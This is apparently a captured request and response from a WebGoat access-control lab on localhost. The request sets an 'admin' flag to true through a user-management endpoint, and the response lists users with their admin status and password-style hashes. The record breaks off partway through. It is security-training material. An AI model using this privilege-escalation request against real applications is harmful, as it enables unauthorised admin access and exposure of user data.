 Request
Method
Header: Text
Body: Text
Send
GET http://127.0.0.1:8080/WebGoat/access-control/users-admin-fix HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 63
Origin: http://127.0.0.1:8080
Connection: keep-alive
Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=julien
Cookie: JSESSIONID=dVjEn2Y61llehpBcj2xYJeqKtLUQvSOqAQxNuK9R
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
{"username": "julien", "admin": "true", "password": "poseidon"}
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: application/json
Date: Tue, 18 Feb 2025 22:30:47 GMT
content-length: 767
[ {
"username" : "Tom",
"admin" : false,
"userHash" : "RIbP+ltDVkKRPGe5qYGkVCjj/BtjNcryiYhlT+ejD/s="
}, {
"username" : "Jerry",
"admin" : true,
"userHash" : "d4T2ahJN4fWP83s9JdLISio7Auh4mWhFT1Q38S6OewM="
}, {
"username" : "Sylvester",
"admin" : false,
"userHash" : "iBy1RDvLrUMMpMJHjQsLm/5FLN07NnBtdlOFc845j+A="
}, {
"username" : "Tom",
"admin" : true,
"userHash" :